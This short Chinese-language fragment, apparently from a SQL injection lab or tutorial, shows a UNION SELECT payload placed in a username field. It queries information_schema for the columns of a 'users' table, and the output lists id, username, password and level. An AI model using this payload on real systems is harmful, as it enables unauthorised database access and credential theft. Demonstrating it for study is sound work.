 用户名中含有a'union select table_name,column_name,2 from information_schema.columns where table_name='users'#%的结果如下：
username：users
uid:id
email is: 2
username：users
uid:username
email is: 2
username：users
uid:password
email is: 2
username：users
uid:level
email is: 2